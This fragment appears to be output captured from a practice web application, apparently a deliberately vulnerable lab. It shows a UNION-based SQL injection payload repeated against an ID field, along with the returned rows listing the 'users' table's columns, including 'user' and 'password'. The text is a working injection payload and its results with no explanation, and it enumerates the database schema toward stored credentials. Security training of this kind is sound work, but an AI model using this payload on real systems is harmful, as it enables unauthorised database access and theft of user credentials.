 ID: 1 and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: first_name
ID: 1 and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: last_name
ID: 1 and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: user
ID: 1 and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: password